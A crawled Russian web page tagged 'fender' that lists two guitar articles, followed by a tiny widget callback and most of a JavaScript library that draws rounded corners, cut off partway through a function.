

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tag/fender/
body_size: 3070
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>фендер znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='8vYv_3813061225694'></div><!--t3813061225694--><div id='t8vYv_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <header class="archive-header">
        <h1 class="archive-title">Тег: фендер</h1>
      </header>
      <article id="post-1205" class="post-1205 post type-post status-publish format-standard hentry category-muzyka tag-bas tag-bas-gitara tag-muzykalnye-instrumenty tag-slep tag-tepping tag-fender">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/bass_guitars" rel="bookmark">Бас гитара. Немного истории и теории для начинающих.</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-29778.jpg" alt="Бас гитара. Немного истории и теории для начинающих." title="Бас гитара. Немного истории и теории для начинающих."></div>
          <p class="small">Многие люди не отличают бас гитару от любой другой электрогитары. Многие музыканты считают бас гитару вспомогательным инструментом, который не может жить и звучать самостоятельно. Тут-то они глубоко ошибаются.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1232" class="post-1232 post type-post status-publish format-standard hentry category-muzyka tag-gibson tag-gitara tag-ibanez tag-kremona tag-landola tag-muzyka-2 tag-muzykalnye-instrumenty tag-orfej tag-fender">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/guitar_produce" rel="bookmark">Производители акустических гитар</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-30656.jpg" alt="Производители акустических гитар" title="Производители акустических гитар"></div>
          <p class="small">Изготовление музыкальных инструментов – не просто бизнес. Это – искусство, ведь инструмент призван порождать музыку, а значит, должен быть сделан с душой. Акустические гитары изготавливаются как фабричным методом, так и по индивидуальным заказам, мастерами. На этой странице рассмотрим наиболее известных производителей акустических гитар.</p>
          <p class="small"></p>
        </div>
      </article>
      <div class="paginator faded">
        <div class="large"></div>
        <div class="small ctrl">
          <span>&larr;&nbsp;</span> <span>&nbsp;&rarr;</span>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2017. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769011347389173
body_size: 396
content:
cb__utl_cb_share_1769011347389173('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/_js/rounded-corners.js
body_size: 11743
content:
var rocon=(function(){/**
 * Общие методы и свойства для rocon
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 */

var re_rule = /\.rc(\d+)\b/,
	re_class = /\brc(\d+)\b/,
	re_shape_flag = /\brc-shape\b/,

	/** Префиск для создаваемых CSS-правил */
	rule_prefix = 'rocon__',

	/** Базовый класс для создаваемых элементов */
	base_class = 'rocon',
	
	/** Привязанные к определенным классам фоны */
	binded_props = [],

	/** Результат, возвращаемый в объект <code>rocon</code> */
	result = {
		/**
		 * Добавление/обновление уголков для динамически созданных элементов.
		 * Может принимать неограниченное количество элементов либо массивов
		 * элементов, у которых нужно обновить уголки  
		 */
		update: function(){},
		bindProperties: function(){
			var id = 1;
			return function(rule, bg, border_width) {
				binded_props.push({
					'id': id++,
					'rule': rule, 
					'bg': mapArray(expandProperty(bg), function(val){
						if (val.charAt(0) != '#')
							val = '#' + val;
						return convertColorToHex(val);
					}),
					'border_width': border_width || 0
				});
			}
		}(),
		
		process: function(context) {
			processRoundedElements(context);
		}
	},

	/** @type {CSSStyleSheet} Таблица стилей для уголков */
	corners_ss = null,

	/** Кэш для уголков */
	_corner_cache = {},
	
	/** Классы элементов, которым нужно добавить скругленные уголки */
	elem_classes = [],
	
	/** Список функций, которые нужно выполнить при загрузке DOM-дерева */
	dom_ready_list = [],
	
	/** Загрузился ли DOM? */
	is_ready = false,
	
	/** Привязано ли событие, ожидающее загрузку DOM? */
	readyBound = false,

	userAgent = navigator.userAgent.toLowerCase(),
	
	/** 
	 * CSS-селекторы, которые уже были добавлены в стили. 
	 * Используется для того, чтобы не создавать одинаковые правила
	 */
	processed_rules = {},

	/** Тип и версия браузера пользователя. Взято с jQuery */
	browser = {
		version: (userAgent.match( /.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/ ) || [])[1],
		safari: /webkit/.test( userAgent ),
		opera: /opera/.test( userAgent ),
		msie: /msie/.test( userAgent ) && !/opera/.test( userAgent ),
		mozilla: /mozilla/.test( userAgent ) && !/(compatible|webkit)/.test( userAgent )
	};

/**
 * Выполняет все функции, добавленные на событие onDomContentLoaded.
 * Взято с jQuery
 */
function fireReady() {
	//Make sure that the DOM is not already loaded
	if (!is_ready) {
		// Remember that the DOM is ready
		is_ready = true;

		// If there are functions bound, to execute
		if ( dom_ready_list.length ) {
			
			for (var i = 0; i < dom_ready_list.length; i++) {
				dom_ready_list[i].call(document);
			}
			
//			walkArray(dom_ready_list, function(){
//				this.call(document);
//			});

			// Reset the list of functions
			dom_ready_list = null;
		}
	}
}

/**
 * Добавляет слушателя на событие onDomContentLoaded
 * @type {Function} fn Слушатель
 */
function addDomReady(fn) {
	dom_ready_list.push(fn);
}

/**
 * Проверка на наступление события onDomContentLoaded. 
 * Взято с jQuery
 */
function bindReady(){
	if ( readyBound ) return;
	readyBound = true;

	// Mozilla, Opera and webkit nightlies currently support this event
	if ( document.addEventListener ) {
		// Use the handy event callback
		document.addEventListener( "DOMContentLoaded", function(){
			document.removeEventListener( "DOMContentLoaded", arguments.callee, false );
			fireReady();
		}, false );

	// If IE event model is used
	} else if ( document.attachEvent ) {
		// ensure firing before onload,
		// maybe late but safe also for iframes
		document.attachEvent("onreadystatechange", function(){
			if ( document.readyState === "complete" ) {
				document.detachEvent( "onreadystatechange", arguments.callee );
				fireReady();
			}
		});

		// If IE and not an iframe
		// continually check to see if the document is ready
		if ( document.documentElement.doScroll && !window.frameElement ) (function(){
			if ( is_ready ) return;

			try {
				// If IE is used, use the trick by Diego Perini
				// http://javascript.nwbox.com/IEContentLoaded/
				document.documentElement.doScroll("left");
			} catch( error ) {
				setTimeout( arguments.callee, 0 );
				return;
			}

			// and execute any waiting functions
			fireReady();
		})();
	}
}

/**
 * Вспомогательная функция, которая пробегается по всем элементам массива
 * <code>ar</code> и выполняет на каждом элементе его элементе функцию
 * <code>fn</code>. <code>this</code> внутри этой функции указывает на 
 * элемент массива
 * @param {Array} ar Массив, по которому нужно пробежаться
 * @param {Function} fn Функция, которую нужно выполнить на каждом элементе массива
 * @param {Boolean} forward Перебирать значения от начала массива (п умолчанию: с конца)
 */
function walkArray(ar, fn, forward) {
	if (forward) {
		for (var i = 0, len = ar.length; i < len; i++)
			if (fn.call(ar[i], i) === false)
				break;
	} else {
		for (var i = ar.length - 1, result; i >= 0; i--)
			if (fn.call(ar[i], i) === false)
				break;
	}
}

/**
 * Преобразует один массив элементов в другой с помощью функции callback.
 * Взято в jQuery
 * @param {Array} elems
 * @param {Function} callback
 * @return {Array}
 */
function mapArray(elems, callback) {
	var ret = [];

	// Go through the array, translating each of the items to their
	// new value (or values).
	for ( var i = 0, length = elems.length; i < length; i++ ) {
		var value = callback( elems[ i ], i );

		if ( value != null )
			ret[ ret.length ] = value;
	}

	return ret.concat.apply( [], ret );
}

/**
 * Функция добавления скругленных уголков элементу. Для каждого браузера 
 * будет своя функция
 */
function addCorners(){
	return;
};

// TODO Добавить исключение при правильной работе border-radius

/**
 * Преобразует цвет из RGB-предствления в hex
 * @param {String} color
 * @return {String}
 */
function convertColorToHex(color) {
	var result;
	function s(num) {
		var n = parseInt(num, 10).toString(16);
		return (n.length == 1) ? n + n : n;
	}
	
	function p(num) {
		return s(Math.round(num * 2.55));
	}
	
	if (result = /rgb\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*\)/.exec(color))
		return '#' + s(result[1]) + s(result[2]) + s(result[3]);

	// Look for rgb(num%,num%,num%)
	if (result = /rgb\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*\)/.exec(color))
		return '#' + p(result[1]) + p(result[2]) + p(result[3]); 

	// Look for #a0b1c2
	if (result = /#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/i.exec(color))
		return '#' + result[1] + result[2] + result[3];
		
	if (result = /#([a-f0-9])([a-f0-9])([a-f0-9])/i.exec(color))
		return '#' + result[1] + result[1] + result[2] + result[2] + result[3] + result[3];
	
	s = null;
	p = null;
		
	return color;
}

/**
 * Создает HTML-элемент <code>name</code> с классом <code>class_name</code>
 * @param {String} name Название элемента
 * @param {String} class_name Класс элемента
 * @return {Element}
 */
function createElement(name, class_name) {
	var elem = document.createElement(name);
	if (class_name) {
		elem.className = class_name;
	}
	return elem;
}

/**
 * Простая проверка наличия определенного класса у элемента
 * @param {HTMLElement} elem
 * @param {String} class_name
 * @return {Boolean}
 */
function hasClass(elem, class_name) {
	var re = new RegExp('\\b' + class_name + '\\b');
	return elem.nodeType == 1 && re.test(elem.className || '');
}

/**
 * Возвращает значение CSS-свойства <b>name</b> элемента <b>elem</b>
 * @author John Resig (http://ejohn.org)
 * @param {Element} elem Элемент, у которого нужно получить значение CSS-свойства
 * @param {String|Array} name Название CSS-свойства
 * @return {String|Object}
 */
function getStyle(elem, name) {
	var cs, 
		result = {},
		camel = function(str, p1){return p1.toUpperCase();};
	
	walkArray(name instanceof Array ? name : [name], function(){
		var n = this, 
			name_camel = n.replace(/\-(\w)/g, camel);
		
		// If the property exists in style[], then it's been set
		// recently (and is current)
		if (elem.style[name_camel]) {
			result[name_camel] = elem.style[name_camel];
		}
		//Otherwise, try to use IE's method
		else if (browser.msie) {
			result[name_camel] = elem.currentStyle[name_camel];
		}
		// Or the W3C's method, if it exists
		else if (document.defaultView && document.defaultView.getComputedStyle) {
			if (!cs)
				cs = document.defaultView.getComputedStyle(elem, "");
			result[name_camel] = cs && cs.getPropertyValue(n);
		}
	});
	
	return name instanceof Array ? result : result[name.replace(/\-(\w)/g, camel)];
		
}

/**
 * Разворачивает краткую запись четырехзначного свойства в полную:<br>
 * 	— a      -&gt; a,a,a,a<br>
 *	— a_b    -&gt; a,b,a,b<br>
 *	— a_b_с  -&gt; a,b,с,b<br>
 * 
 * @param {String} prop Значение, которое нужно раскрыть
 * @return {Array} Массив с 4 значениями
 */
function expandProperty(prop) {
	var chunks = (prop || '').split('_');
		
	switch (chunks.length) {
		case 1:
			return [chunks[0], chunks[0], chunks[0], chunks[0]];
		case 2:
			return [chunks[0], chunks[1], chunks[0], chunks[1]];
		case 3:
			return [chunks[0], chunks[1], chunks[2], chunks[1]];
		case 4:
			return chunks;
	}
	
	return null;
}

/**
 * Возвращает цвет фона элемента
 * @type {Function}
 * @param {Element} elem Элемент, для которого нужно достать цвет фона
 * @param {Boolean} use_shape Для элемента создаются уголки в виде формы
 * @return {Array} Массив из 4 элементов фона
 */
var getBg = (function() {

	var session_elems = [], 
		default_color = '#ffffff';
	
	/**
	 * Основной цикл с использованием кэширования
	 */
	function mainLoopCache(elem) {
		var c;
		do {
			if (elem.nodeType != 1)
				break;
			
			if (elem.rocon_bg) { // цвет был найден ранее
				return elem.rocon_bg;
			} else { // цвет еще не найден
				session_elems.push(elem);
				c = getStyle(elem, 'background-color');
				if (c != 'transparent')
					return convertColorToHex(c);
			}
				
		} while (elem = elem.parentNode);
		
		return default_color;
	}
	
	/**
	 * Основной цикл без кэширования
	 */
	function mainLoopNoCache(elem) {
		var c;
		do {
			if (elem.nodeType != 1)
				break;
				
			c = getStyle(elem, 'background-color');
			if (c != 'transparent')
				return convertColorToHex(c);
				
		} while (elem = elem.parentNode);
		
		return default_color;
	}
	
	return function(elem, use_shape){
		var cl = /* String */elem.className, 
			bg = null;
		
		// сначала посмотрим, указан ли фон в классе элемента
		var bg_props = /\brcbg([a-f0-9_]+)\b/i.exec(cl);
		
		if (bg_props) {
			
			bg =  mapArray(expandProperty(bg_props[1]), function(el){
				return convertColorToHex('#' + el);
			});
			
			return bg;
		}
		
		// Теперь проверяем, есть ли привязанный через rocon.bindBg() к классу фон
		var elem_props = getBindedProperties(elem);
		if (elem_props) {
			return elem_props.bg;
		}
		
		if (!use_shape) 
			elem = elem.parentNode;
		
		if (getBg.use_cache) {
			session_elems = [];
			bg = mainLoopCache(elem);
			// закэшируем цвет фона у всех элементов, по которым проходились
			walkArray(session_elems, function(){
				this.rocon_bg = bg;
				getBg.processed_elems.push(this);
			});
			
			session_elems = null;
		} else {
			bg = mainLoopNoCache(elem);
		}
		
		return expandProperty(bg);
	}
})();

getBg.use_cache = true;
getBg.processed_elems = [];

function getBindedProperties(elem) {
	var cl = elem.className, result = null;
	walkArray(binded_props, function(){
		if (
			// проверка наличия подстроки
			(typeof(this.rule) == 'string' && cl.indexOf(this.rule) != -1) ||
			// проверка по регулярке
			cl.search(this.rule) != -1
		) {
			result = this;
			return false;
		}
	}, true);
	
	return result;
}

/**
 * Добавляет CSS-правило в стиль
 * @param {String} selector CSS-селектор, для которого нужно добавить правила
 * @param {String} rules CSS-правила
 */
function addRule(selector, rules) {
	corners_ss.insertRule(selector + ' {' + rules + '}', corners_ss.cssRules.length);
}

/**
 * Функция поиска правил для скругленных уголков
 * @param {Function} addFunc Функция добавления уголков
 */
function findRules(addFunc) {
	/** @type {String[]}  */
	var match;
	
	walkArray(document.styleSheets, function(){
		walkArray(this.cssRules || this.rules, function(){
			if (match = re_rule.exec(this.selectorText))
				addFunc(this, parseInt(match[1], 10));
		});
	});
}

/**
 * Очищает элемент от предыдущих вставок скругленных уголков
 * @param {Element} elem
 * @param {String} [add_class] Классы, которые нужно добавить
 * @return {Element} Переданный элемент
 */
function cleanUp(elem, add_class) {
	var	cl = (elem.className || '').replace(new RegExp('\\s*' + base_class + '[\-_].+?\\b', 'ig'), '');
	if (add_class) {
		cl += ' ' + add_class;
	}
	
	elem.className = cl;
	return elem;
}

	
/**
 * Функция добавления правил для скругленных уголков
 */
function addRoundedProperties(/* CSSStyleRule */ rule, /* Number */ radius) {
	elem_classes.push(rule.selectorText.substr(1));
}

/**
 * Создает новую таблицу стилей на странице, куда будут добавляться правила
 * для описания скругленных уголков
 * @return {CSSStyleSheet}
 */
function createStylesheet() {
	if (!corners_ss) {
		if (document.createStyleSheet) {
			corners_ss = document.createStyleSheet();
		} else {
			var style = createElement('style');
			style.rel = 'rocon';
			document.getElementsByTagName('head')[0].appendChild(style);
			
			/*
			 * Просто получить самый последний стиль не получится: иногда стили
			 * добавляются внутрь <body> (так делает счетчик Яндекса, например),
			 * в этом случае мы не можем быть уверены, что только что 
			 * добавленная таблица стилей — последняя. Поэтому пробегаетмся 
			 * по всем таблицам в поисках нашей  
			 */ 
			walkArray(document.styleSheets, function(){
				if (this.ownerNode.rel == 'rocon') {
					corners_ss = this;
					return false;
				}
			});
		}
	}
	
	return corners_ss;
}

/**
 * Возвращает массив элементов, которым нужно добавить скругленные уголки.
 * Элементом массива является объект со свойствами <code>node</code> 
 * и <code>radius</code>
 * @param {Element} [context] Откуда брать элементы
 * @return {Array}
 */
function getElementsToProcess(context) {
	var elems = [], m;
	
	walkArray((context || document).getElementsByTagName('*'), function(){
		if (m = re_class.exec(this.className || '')) {
			elems.push({node: this, radius: parseInt(m[1], 10)});
		}
	});
	
	return elems;
}

/**
 * Обрабатывает все элементы на странице, которым нужно добавить скругленные
 * уголки
 */
function processRoundedElements(context){
	var elems = getElementsToProcess(context);
	if (elems.length) {
		createStylesheet();
		walkArray(elems, function(){
			addCorners(this.node, this.radius);
		});
	}
}
/**
 * Проверяет, был ли добавлен CSS-selector в таблицу стилей
 * @param {String} selector
 * @return {Boolean}
 */
function isProcessed(selector) {
	return processed_rules[selector] ? true : false;
}

/**
 * Возвращает параметры уголка элемента
 * @param {Element} elem Элемент, у которого нужно получить параметры уголка
 * @param {Number} [radius] Радиус скругления
 */
function getCornerParams(elem, radius) {
	var cl = elem.className || '';
	radius = radius || parseInt(cl.match(re_class)[1], 10);
	var use_shape = re_shape_flag.test(cl),
		props = getBindedProperties(elem);
	
	var border_color = '';
	var border_width = props ? props.border_width : (parseInt(getStyle(elem, 'border-left-width')) || 0);
	if (border_width) {
		// нужно отрисовать бордюр
		border_color = convertColorToHex(getStyle(elem, 'border-left-color') || '#000');
	}
	
	return {
		'radius': radius,
		'bg_color': getBg(elem, use_shape),
		
		// толщина бордюра не может быть больше радиуса скругления
		// (так по CSS3 спецификации)
		'border_width': (border_width > radius) ? radius : border_width,
		'real_border_width': border_width,
		'border_color': border_color,
		'use_shape': use_shape
	};
}

/**
 * Применяет уголки к элементам, переданным в массиве. В основном вызывается из
 * <code>rocon.update()</code>
 * @param {arguments} args Аргументы функции
 * @param {Function} fn Функция, которую нужно выполнить на каждом элементе
 */
function applyCornersToArgs(args, fn) {
	walkArray(args, function(){
		walkArray((this instanceof Array) ? this : [this], fn);
	});
}

/**
 * Делает копию объекта
 * @param {Object} obj
 * @return {Object}
 */
function copyObj(obj) {
	var result = {};
	for (var p in obj) 
		if (obj.hasOwnProperty(p))
			result[p] = obj[p];
	
	return result;
}

/**
 * Корректирует CSS-свойства элемента для правильного рисования уголков в виде
 * формы
 * @param {HTMLElement} elem Элемент, который нужно подкорректировать
 * @param {String} class_name Имя создаваемого класса
 * @param {getCornerParams()} options параметры рисования уголка
 */
function adjustBox(elem, class_name, options) {
	var elem_styles = getStyle(elem, ['padding-top', 'padding-bottom', 'margin-top', 'margin-bottom']);
	function getProp(prop) {
		return parseInt(elem_styles[prop], 10) || 0;
	}
	
	/*
	 * Используем форму, поэтому у блока снижаем верхние и нижние
	 * бордюры, а также на величину радиуса снижаем верхний 
	 * и нижний паддинг 
	 */
	
	var padding_top = Math.max(getProp('paddingTop') - options.radius + options.border_width, 0),
		padding_bottom = Math.max(getProp('paddingBottom') - options.radius + options.border_width, 0),
		margin_top = getProp('marginTop') + options.radius,
		margin_bottom = getProp('marginBottom') + options.radius,
		border_width = options.real_border_width - options.border_width;
	
	addRule('.' + class_name, 
			'border-top-width:' + border_width + 'px;' +
			'border-bottom-width:' + border_width + 'px;' +
			'padding-top:' + padding_top + 'px;' +
			'padding-bottom:' + padding_bottom + 'px;' +
			'margin-top:' + margin_top + 'px;' +
			'margin-bottom:' + margin_bottom + 'px' );
}

addDomReady(processRoundedElements);
// после того, как добавили уголки, необходимо очистить кэш фона,
// иначе будут проблемы с динамическим обновлением блоков
addDomReady(function(){
	walkArray(getBg.processed_elems, function(){
		this.removeAttribute('rocon_bg');
	});
	getBg.use_cache = false;
});

bindReady();/**
 * Добавление уголков для Safari
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.safari) {
	addCorners = function(elem, radius) {
		var selector = '.rc' + radius;
		if (!isProcessed(selector)) {
			addRule(selector, '-webkit-border-radius:' + radius + 'px; -khtml-border-radius:' + radius);
			processed_rules[selector] = true;
		}
	}
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			var m = re_class.exec(this.className || '');
			if (m) 
				addCorners(this, parseInt(m[1]));
		});
	}
}/**
 * Добавление уголков для Firefox
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.mozilla) {
	addCorners = function(elem, radius) {
		var selector = '.rc' + radius;
		if (!isProcessed(selector)) {
			addRule(selector, '-moz-border-radius:' + radius + 'px');
			processed_rules[selector] = true;
		}
	}
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			var m = re_class.exec(this.className || '');
			if (m) 
				addCorners(this, parseInt(m[1]));
		});
	}
}/**
 * Добавление уголков для Opera
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 * @include "/js-libs/canvas-doc.js"
 */
 
if (browser.opera) {
	/*
	 * Нужно дожаться, пока загрузится DOM-дерево, после чего получить все 
	 * элементы, которым нужно скруглить уголки, и добавить соотвествующие 
	 * стили и элементы
	 */
	
	createStylesheet();
	addRule('.' + base_class, 'position:absolute;background-repeat:no-repeat;z-index:1;display:none');
	addRule('.' + base_class + '-init', 'position:relative;');
	addRule('.' + base_class + '-init>.' + base_class, 'display:inline-block;');
	addRule('.' + base_class + '-tl', 'top:0;left:0;background-position:100% 100%;');
	addRule('.' + base_class + '-tr', 'top:0;right:0;background-position:0 100%;');
	addRule('.' + base_class + '-bl', 'bottom:0;left:0;background-position:100% 0;');
	addRule('.' + base_class + '-br', 'bottom:0;right:0;');
	
	/** @type {HTMLCanvasElement} Холст, на котором будут рисоваться уголки */
	var cv = createElement('canvas');
	
	/**
	 * Возвращает подготовленный контекст рисования на холсте
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @param {Boolean} is_shape Будем рисовать форму (true) или контр-форму (false)?
	 * @return {CanvasRenderingContext2D}
	 */
	function getDrawingContext(options) {
		options.border_width = (options.border_width > options.radius) 
				? options.radius 
				: options.border_width;
		
		if (options.border_width > 1)
			options.radius -= options.border_width / 2;
			
		
		var width = options.radius * 2 + options.border_width, height = width;
		if (options.use_shape) {
			width = 2000;
			if (options.border_width < options.real_border_width) {
				height += (options.real_border_width - options.border_width) * 2;
			}
		}
		
		
		if (options.border_width == 1) {
			width--;
			height--;
		}
		
		cv.width = options.width = width;
		cv.height = options.height = height;
		
		/** @type {CanvasRenderingContext2D} */
		var ctx = cv.getContext('2d');
		
		ctx.strokeStyle = options.border_color;
		ctx.lineWidth = options.border_width;
		ctx.lineJoin = 'miter';
		ctx.lineCap = 'square';
		ctx.fillStyle = options.bg_color[0];
		
		ctx.clearRect(0, 0, width, height);
		return ctx;
	}
	
	/**
	 * Делает обводку в виде звездочки
	 * @param {CanvasRenderingContext2D} ctx Контекст рисования
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 */
	function strokeStar(ctx, options) {
		var deg90 = Math.PI / 2, 
			b2 = (options.border_width > 1) ? options.border_width : 0,
			rb2 = options.radius * 2 + b2;
		
		ctx.beginPath();
		ctx.arc(0, 0, options.radius, deg90, 0, true);
		ctx.stroke();
		
		ctx.beginPath();
		ctx.arc(rb2, 0, options.radius, deg90 * 2, deg90, true);
		ctx.stroke();
		
		ctx.beginPath();
		ctx.arc(rb2, rb2, options.radius, -deg90, deg90 * 2, true);
		ctx.stroke();
	
		ctx.beginPath();
		ctx.arc(0, rb2, options.radius, 0, -deg90, true);
		ctx.stroke();
	}
	
	/**
	 * Рисует «звездочку» для создания формы уголков через canvas
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 * @return {String} Картинка в формате data:URL
	 */
	function drawStarShape(options) {
		options = copyObj(options);
		
		var ctx = getDrawingContext(options),
			deg90 = Math.PI / 2, 
			deg360 = Math.PI * 2,
			bw = options.border_width,
			b2 = (bw > 1) ? bw : 0,
			rb2 = options.radius * 2 + b2,
			diff = 0,
			draw_borders = (options.border_width < options.real_border_width);
			
		var drawCircle = function(x, y) {
			ctx.beginPath();
			ctx.arc(x, y, options.radius, 0, deg360, true);
			ctx.closePath();
			ctx.fill();
		}
		
		if (draw_borders) {
			// нужно дорисовать толщину бордера
			diff = options.real_border_width - options.border_width;
			ctx.save();
			ctx.translate(0, diff);
		}
		
		drawCircle(0, 0);
		drawCircle(rb2, 0);
		drawCircle(rb2, rb2);
		drawCircle(0, rb2);
		
		ctx.fillRect(rb2, 0, options.width, options.height);
		
		if (bw) {
			strokeStar(ctx, options);
			ctx.fillStyle = ctx.strokeStyle;
			ctx.fillRect(rb2, options.radius - (bw > 1 ? bw / 2 : bw), options.width, bw * 2);
			
			if (draw_borders) {
				ctx.restore();
				ctx.fillStyle = options.border_color;
				ctx.fillRect(0, 0, options.width, diff);
				ctx.fillRect(0, options.height - diff, options.width, diff);
				ctx.fillStyle = options.bg_color;
			}
		}
		
		return ctx.canvas.toDataURL();
	}
	
	/**
	 * Рисует «звездочку» через canvas
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 * @return {String} Картинка в формате data:URL
	 */
	function drawStar(options) {
		var old_opt = options;
		options = copyObj(options);
		
		var ctx = getDrawingContext(options),
			radius = options.radius,
			b2 = (options.border_width > 1) ? options.border_width : 0,
			rb2 = radius * 2 + b2,
			r = old_opt.radius,
			deg90 = Math.PI / 2;

		ctx.save();
		ctx.beginPath();
		ctx.arc(0, 0, radius, deg90, 0, true);
